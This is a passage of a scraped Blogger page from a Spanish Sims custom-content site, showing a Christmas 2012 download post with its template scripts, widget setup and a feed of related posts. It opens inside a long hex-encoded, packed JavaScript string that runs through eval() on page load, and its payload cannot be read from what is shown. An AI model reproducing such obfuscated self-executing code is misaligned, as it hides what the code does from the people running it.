x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='http://i66.tinypic.com/33nut87.jpg';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4pQKCbfDNYk9Zl-c40HolPVKRFfg:1768757369076';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6856905242452323134','//www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html','6856905242452323134');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6856905242452323134', 'title': 'simcontrol.es', 'url': 'http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html', 'canonicalUrl': 'http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html', 'homepageUrl': 'http://www.simcontrol.es/', 'searchUrl': 'http://www.simcontrol.es/search', 'canonicalHomepageUrl': 'http://www.simcontrol.es/', 'blogspotFaviconUrl': 'http://www.simcontrol.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22simcontrol.es - Atom\x22 href\x3d\x22http://www.simcontrol.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22simcontrol.es - RSS\x22 href\x3d\x22http://www.simcontrol.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22simcontrol.es - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6856905242452323134/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22simcontrol.es - Atom\x22 href\x3d\x22http://www.simcontrol.es/feeds/7679751554535458626/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7679751554535458626', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRMiFCXxXjPSwxFm_niAN2W9nWw0j2N301jTRJnF4b3Rk1GA5lKL20jLsWtAnSBdbeAMuNSEbfkDLONUeIB4F6Vxox-aMJg8gxcY2SsnqS0yd9MwLtryPvPBWsNY6CvWH4XNcvoxCmIjBZ/s72-c/navidad+2012.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRMiFCXxXjPSwxFm_niAN2W9nWw0j2N301jTRJnF4b3Rk1GA5lKL20jLsWtAnSBdbeAMuNSEbfkDLONUeIB4F6Vxox-aMJg8gxcY2SsnqS0yd9MwLtryPvPBWsNY6CvWH4XNcvoxCmIjBZ/s400/navidad+2012.jpg', 'pageName': '1-12-12 Rojo Navidad 2012', 'pageTitle': 'simcontrol.es: 1-12-12 Rojo Navidad 2012'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '1-12-12 Rojo Navidad 2012', 'description': ' Feliz Navidad 2012   Descarga/Download AQUI           ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRMiFCXxXjPSwxFm_niAN2W9nWw0j2N301jTRJnF4b3Rk1GA5lKL20jLsWtAnSBdbeAMuNSEbfkDLONUeIB4F6Vxox-aMJg8gxcY2SsnqS0yd9MwLtryPvPBWsNY6CvWH4XNcvoxCmIjBZ/s400/navidad+2012.jpg', 'url': 'http://www.simcontrol.es/2012/12/1-12-12-rojo-navidad-2012.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7679751554535458626}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Instagram Widget', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.simcontrol.es/feeds/posts/default/-/Packs?alt=json-in-script&max-results=3&callback=jQuery11100028065976747197796_1768757369543&_=1768757369544
body_size: 2711
content:
// API callback
jQuery11100028065976747197796_1768757369543({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6856905242452323134"},"updated":{"$t":"2026-01-11T12:58:01.252+01:00"},"category":[{"term":"-Sims 4 - Living"},{"term":"-Living"},{"term":"-Sims 4 - Clothes"},{"term":"-Sims 4 - Dining"},{"term":"-Miscelaneous"},{"term":"-Sims 4 - Bedroom"},{"term":"-Dining"},{"term":"-Bedroom"},{"term":"-Sims 4 - Decorativos"},{"term":"-Children"},{"term":"-Sims 4 - Children"},{"term":"-Bathroom"},{"term":"-Sims 4 - Walls-Floors"},{"term":"-Patterns"},{"term":"-Sims 4 - Bathroom"},{"term":"-Office"},{"term":"-Kitchen"},{"term":"-Sims 4 - Kitchen"},{"term":"Packs"},{"term":"-Sims 4 - Study"},{"term":"-Lamps"},{"term":"Gifts"},{"term":"-Build Mode"},{"term":"-Sims 4 - Accesorios"},{"term":"-Sims 4 - Hall"},{"term":"-Casas y decoraciones"},{"term":"-Garden"},{"term":"-Sims 4 - Galeria"},{"term":"-Sims 4 - Outdoor"},{"term":"-Clothes"},{"term":"-House"},{"term":"Sims2  Baños"},{"term":"Sims2 Alfombras"},{"term":"Sims2 Bebes"},{"term":"Sims2 Comedores"},{"term":"Sims2 Deco Pared"},{"term":"Sims2 Dormitorios"},{"term":"Sims2 Estudio"},{"term":"Sims2 Hall"},{"term":"Sims2 Lamparas"},{"term":"Sims2 Ropa Chicas"},{"term":"Sims2 Ropa Chicos"},{"term":"Sims2 Salas"},{"term":"Sims2 Varios"},{"term":"Sims2 W\u0026F Actuales"},{"term":"Sims2 W\u0026F Ceramicas"},{"term":"Sims2 W\u0026F Clasicos"},{"term":"Sims2 W\u0026F Infantiles"}],"title":{"type":"text","$t":"simcontrol.es"},"subtitle":{"type":"html","$t":"Cosas de Pilar"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.simcontrol.es\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6856905242452323134\/posts\/default\/-\/Packs?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.simcontrol.es\/search\/label\/Packs"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6856905242452323134\/posts\/default\/-\/Packs\/-\/Packs?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Pilar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02428136000942613958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"13"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6856905242452323134.post-8332946888628377111"},"published":{"$t":"2019-12-14T16:03:00.004+01:00"},"updated":{"$t":"2019-12-14T16:04:39.651+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Packs"}],"title":{"type":"text","$t":"14-12-2019 Navidad Urbanita "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENo hay excusa para decorar las casas de los sims con bonitos objetos de Navidad \u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 